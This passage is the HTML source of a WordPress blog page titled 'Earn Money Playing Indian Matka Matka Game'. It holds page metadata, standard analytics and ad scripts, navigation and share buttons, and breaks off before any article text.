<link rel="alternate" type="application/json+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fearn-money-playing-indian-matka-matka-game%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fearn-money-playing-indian-matka-matka-game%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<link rel="amphtml" href="https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="post-template-default single single-post postid-167512 single-format-standard wp-custom-logo wp-embed-responsive page-has-comments page-has-related has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='fancybox-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/A.jquery.fancybox.css,qver=1.12.0.pagespeed.cf.GknyzI1Hrw.css' type='text/css' media='all'/>

		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
			<div class="svq-progress-bar">
			<progress value="0" id="progressBar"></progress>
		</div>
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fearn-money-playing-indian-matka-matka-game%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>
	<div class="svq-body-section svq-tpl-sr svq-content--small">
		<div class="svq-site-content">

			

	
<div class="svq-panel has-featured-image svq-panel--half svq-panel--dark svq-panel--off-height">
	
<figure class="svq-media-image svq--full-width">
	<div class="svq-progressive">
		<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
		<div class="svq-progressive__placeholder-image ">
			<img fetchpriority="high" width="612" height="306" src="https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1188013341-612x612-d6a7e782-45x23.jpg" class="svq-progressive__image wp-post-image lazy" alt="istockphoto-1188013341-612x612-d6a7e782" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1188013341-612x612-d6a7e782.jpg 612w, https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1188013341-612x612-d6a7e782-45x23.jpg 45w" data-sizes="100vw" data-width="612" data-height="306" data-src="https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1188013341-612x612-d6a7e782.jpg"/>			<span class="svq-img-loader"></span>
			<noscript>
				<img width="612" height="306" src="https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1188013341-612x612-d6a7e782.jpg" class="skip-lazy wp-post-image" alt="istockphoto-1188013341-612x612-d6a7e782" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1188013341-612x612-d6a7e782.jpg 612w, https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1188013341-612x612-d6a7e782-45x23.jpg 45w" sizes="100vw"/>			</noscript>
		</div>
	</div>
	</figure>

	<header class="entry-header entry-header--default entry-header--h-center entry-header--v-center">
		<div class="entry-header-content ">
			
	<ol class="meta-category will-animate" data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/goodread/" class="meta-category__link">
					Good Reads				</a>
							</li>
			</ol>

<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb will-animate" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

							<h1 class="entry-title">
											<span class="will-animate d-block" data-cssanimate="fadeIn">
							Earn Money Playing Indian Matka Matka Game						</span>
									</h1>
			
			
							
<div class="entry-meta will-animate" data-cssanimate="fadeInUp">

			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/sattamatkag" rel="author">
				<img alt='sattamatkag' src='https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		             Written by <a href="https://www.vipspatel.com/profile/sattamatkag" rel="author">sattamatkag</a>	            </span>
	        </span>
		
		<span class="posted-on">
							Posted on 				<a href="https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-07-29T10:01:27+05:30">July 29, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-07-29T10:01:27+05:30">July 29, 2022</time></a>										<span class="entry-meta__text">
					<span class="no-reading-time">Less than</span>
					<span class="reading-time">0</span>
					min read				</span>
			        </span>
	</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fearn-money-playing-indian-matka-matka-game%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167512">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	</div>

	
	<main id="primary" class="svq-main-page">
		
	<article id="post-167512" class="svq-article post-167512 post type-post status-publish format-standard has-post-thumbnail hentry category-goodread tag-indian-matka">
		<div class="entry-content-wrapper sticky-el-wrapper">
			
<div class="svq-share ">
	<div class="svq-share__action div-lower" role="group">
		
<a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fearn-money-playing-indian-matka-matka-game%2F" class="btn btn-link btn-icon--left " data-action="fup-post-like" data-target="167512">
        <span class="svq-love ">
            <svg class="svq-heart-svg" viewBox="467 392 58 57" xmlns="http://www.w3.org/2000/svg">
                <g class="svq-heart-group" fill="none" fill-rule="evenodd" transform="translate(467 392)">
                    <path d="M29.144 20.773c-.063-.13-4.227-8.67-11.44-2.59C7.63 28.795 28.94 43.256 29.143 43.394c.204-.138 21.513-14.6 11.44-25.213-7.214-6.08-11.377 2.46-11.44 2.59z" class="svq-heart-icon" stroke-width="2"/>

                    <circle class="svq-main-circe" fill="#E2264D" opacity="0" cx="29.5" cy="29.5" r="1.5"/>

                    <g class="grp7" opacity="0" transform="translate(7 6)">
                        <circle class="oval1" fill="#9CD8C3" cx="2" cy="6" r="2"/>
                        <circle class="oval2" fill="#8CE8C3" cx="5" cy="2" r="2"/>
                    </g>

                    <g class="grp6" opacity="0" transform="translate(0 28)">
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="7" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="3" cy="2" r="2"/>
                    </g>

                    <g class="grp3" opacity="0" transform="translate(52 28)">
                        <circle class="oval2" fill="#9CD8C3" cx="2" cy="7" r="2"/>
                        <circle class="oval1" fill="#8CE8C3" cx="4" cy="2" r="2"/>
                    </g>

                    <g class="grp2" opacity="0" transform="translate(44 6)">
                        <circle class="oval2" fill="#CC8EF5" cx="5" cy="6" r="2"/>
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp5" opacity="0" transform="translate(14 50)">
                        <circle class="oval1" fill="#91D2FA" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp4" opacity="0" transform="translate(35 50)">
                        <circle class="oval1" fill="#F48EA7" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#F48EA7" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp1" opacity="0" transform="translate(24)">
                        <circle class="oval1" fill="#9FC7FA" cx="2.5" cy="3" r="2"/>
                        <circle class="oval2" fill="#9FC7FA" cx="7.5" cy="2" r="2"/>
                    </g>
                </g>
            </svg>
        </span>
    <span class="btn-counter svq-love-count">0</span>
</a>

<a class="btn btn-link btn-icon--left social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-facebook icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-twitter" href="https://twitter.com/share?url=https://www.vipspatel.com/earn-money-playing-indian-matka-matka-game/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-twitter icon--x18"></span>
</a>

